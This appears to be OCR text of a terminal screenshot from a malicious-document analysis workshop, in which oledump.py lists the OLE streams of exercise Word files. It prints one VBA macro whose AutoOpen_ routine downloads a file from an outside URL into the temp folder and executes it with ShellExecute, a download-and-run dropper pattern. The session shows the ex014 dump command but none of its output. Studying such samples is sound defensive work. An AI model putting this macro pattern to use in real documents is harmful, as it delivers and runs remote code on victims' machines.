 Bitvise xterm - ubuntu@13.59.0.56:22 - ubuntu@ip-172-31-8-231: ~/workshop-maldoc-1
  8: m     924 'Macros/VBA/ThisDocument'
  9:      2804 'Macros/VBA/_VBA_PROJECT'
 10:       563 'Macros/VBA/dir'
 11:      4096 'WordDocument'
ubuntu@ip-172-31-8-231:~/workshop-maldoc-1$ ./oledump.py  -s 7 -v exercises/ex013.doc.zip
Attribute VB_Name = "Module1"
Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, ByVal szURL As S
tring, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Declare Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hwnd As Long, ByVal lpszOp As String,
ByVal lpszFile As String, ByVal lpszParams As String, ByVal LpszDir As String, ByVal FsShowCmd As Long) As Long
Sub AutoOpen_()
    Dim strURL As String
    Dim strPath As String
    strURL = "http://didierstevens.com/index.html"
    strPath = Environ("temp") + "\index.txt"
    URLDownloadToFile 0, strURL, strPath, 0, 0
    ShellExecute 0, "open", strPath, "", "", 1
End Sub
ubuntu@ip-172-31-8-231:~/workshop-maldoc-1$ ./oledump.py exercises/ex014.doc.zip
  1:       114 '\x01CompObj'
  2:      4096 '\x05DocumentSummaryInformation'
  3:      4096 '\x05SummaryInformation'
  4:      6517 '1Table'
  5:       419 'Macros/PROJECT'
  6:        65 'Macros/PROJECTwm'
  7: M    2765 'Macros/VBA/Module1'
  8: m     924 'Macros/VBA/ThisDocument'
  9:      3023 'Macros/VBA/_VBA_PROJECT'
 10:       565 'Macros/VBA/dir'
 11:      4096 'WordDocument'
ubuntu@ip-172-31-8-231:~/workshop-maldoc-1$ ./oledump.py  -s 7 -v exercises/ex014.doc.zip